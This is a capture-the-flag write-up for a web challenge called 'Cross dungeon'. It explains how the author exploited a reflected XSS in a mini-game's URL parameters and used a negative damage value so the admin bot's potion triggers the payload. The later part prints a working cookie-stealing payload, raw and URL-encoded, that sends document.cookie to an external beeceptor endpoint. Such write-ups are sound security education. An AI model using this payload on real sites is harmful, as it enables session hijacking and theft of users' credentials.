ESAIP european cybercup qualification - Cross dungeon
The final battle against ganon has started! Ganon is holding the holy cookie, find a way to steal it from him!
Hint : After a first look at the website, I found something weird. It seems like it is possible to win using a potion !
author: MizuWe find ourselves on a website with 3 pages:
/home

/dungeon/30/Link
On this page we can play a mini-game and have 3 options : attack, defend and heal.

/report
Here we can report an url to the administrator of the website
So after that quick tour, and based on the name of the challenge we know that we have to trigger an XSS. We also read in the description that we need to steal the administrator cookie and he uses Potion when he plays the game.
Let's have a deeper look at the mini-game, do you remember the look of the URL ? It was : /dungeon/30/Link. Something funny is that we are playing Link and when we hit the enemy we are doing exactly 30 points of damage. What can we do if we modify these values ?
/dungeon/300/Hippie

Okay so I won the game and I killed Ganon with only one hit at -300PV. So these URL parameters are used in the game, and are also reflected on the game. I tried to change the damage number with text, but it's not working I can only change the player name.
I created a payload in order to send me the cookies of the user :
</p><img src=x onerror=this.src="https://hippie.free.beeceptor.com/c=".concat(document.cookie)>
%3C%2Fp%3E%3Cimg%20src%3Dx%20onerror%3Dthis.src%3D%22https%3A%2F%2Fallllo.free.beeceptor.com%2Fc%3D%22.concat%28document.cookie%29%3E Now whenever I win the game, it's not displaying the player's nickname but it's triggering my payload instead and sending the user's cookie directly to my endpoint :).
But remember, the admin is only using "Potion" and if he don't win the game my payload can't be triggered :/
Simply by modifying the damage point from : 30 to -300, now whenever you use a potion it's not healing you but killing you instead !
Here is our final URL (without URL-encoding):
/-300/</p><img src=x onerror=this.src="https://allllo.free.beeceptor.com/c=".concat(document.cookie)> We now only need to send it with the form to the administrator of the website.

And here is our flag :
R2Lille{1NN3R_HTML_t0_XSS_3AzYYY}